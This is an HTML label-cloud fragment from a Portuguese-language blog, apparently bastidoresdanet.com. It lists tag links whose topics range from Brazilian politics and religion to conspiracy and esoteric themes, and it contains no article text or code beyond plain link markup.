<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
